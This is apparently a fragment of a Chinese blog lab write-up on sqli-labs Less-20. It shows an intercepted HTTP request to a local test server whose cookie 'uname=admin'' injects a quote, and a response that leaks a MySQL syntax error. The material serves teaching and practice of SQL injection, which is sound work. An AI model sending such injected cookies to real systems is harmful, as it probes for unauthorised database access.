 请求
Raw 参数 头 Hex
GET /sqlilab/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqlilab/Less-20/index.php
Connection: close
Cookie: uname=admin'
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
SQLI DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and expires: Tue 24 Nov 2020 - 08:42:42
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ''admin'' LIMIT 0,1' at line 1
https://blog.csdn.net/jhzzzz